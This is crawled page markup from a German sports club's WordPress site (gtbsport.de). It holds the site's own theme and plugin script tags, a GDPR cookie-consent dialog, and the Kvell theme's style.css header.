<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.plugin.js?ver=6.8.3" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.13.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.8.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.8.3" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/parallax.min.js?ver=6.8.3" id="parallax-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.8.3" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.13.0" id="isotope-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.parallax-scroll.js?ver=6.8.3" id="jquery-parallax-scroll-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.geocomplete.min.js?ver=6.8.3" id="geocomplete-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.8.3" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.8.3" id="typed-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=6.8.3" id="fullPage-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.8.3" id="easypiechart-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" id="kvell-edge-modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-100,"edgtfAjaxUrl":"https:\/\/gtbsport.de\/wp-admin\/admin-ajax.php","edgtfStickyHeaderHeight":0,"edgtfStickyHeaderTransparencyHeight":61,"edgtfTopBarHeight":0,"edgtfLogoAreaHeight":0,"edgtfMenuAreaHeight":150,"edgtfMobileHeaderHeight":200}};
var edgtfPerPageVars = {"vars":{"edgtfMobileHeaderHeight":200,"edgtfStickyScrollAmount":0,"edgtfHeaderTransparencyHeight":150,"edgtfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules.min.js?ver=6.8.3" id="kvell-edge-modules-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/gtbsport.de\/wp-admin\/admin-ajax.php","post_id":"8970","plugin_dir":"https:\/\/gtbsport.de\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"9ec14ffaf8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Einstellungsansicht">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="GDPR Cookie-Einstellungen schließen">
			<span class="gdpr-sr-only">GDPR Cookie-Einstellungen schließen</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://gtbsport.de/wp-content/uploads/2019/02/Logo_Centum2-300x300.jpg" alt="GTB"   width="300"  height="300"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Datenschutz-Übersicht">
	<span class="gdpr-nav-tab-title">Datenschutz-Übersicht</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Unbedingt notwendige Cookies">
		<span class="gdpr-nav-tab-title">Unbedingt notwendige Cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Datenschutz-Übersicht</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Diese Website verwendet Cookies, damit wir dir die bestmögliche Benutzererfahrung bieten können. Cookie-Informationen werden in deinem Browser gespeichert und führen Funktionen aus, wie das Wiedererkennen von dir, wenn du auf unsere Website zurückkehrst, und hilft unserem Team zu verstehen, welche Abschnitte der Website für dich am interessantesten und nützlichsten sind.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Unbedingt notwendige Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Unbedingt notwendige Cookies sollten jederzeit aktiviert sein, damit wir deine Einstellungen für die Cookie-Einstellungen speichern können.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>        
              <input type="checkbox" aria-label="Unbedingt notwendige Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Alle aktivieren">Alle aktivieren</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Alle ablehnen">Alle ablehnen</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Änderungen speichern">Änderungen speichern</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gtbsport.de/wp-content/themes/kvell/style.css?ver=6.8.3
body_size: 225
content:
/*
Theme Name: Kvell
Theme URI: https://kvell.qodeinteractive.com/
Description: A Creative Multipurpose Theme for Freelancers and Agencies
Author: Edge Themes
Author URI: https://themeforest.net/user/edge-themes
Text Domain: kvell
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/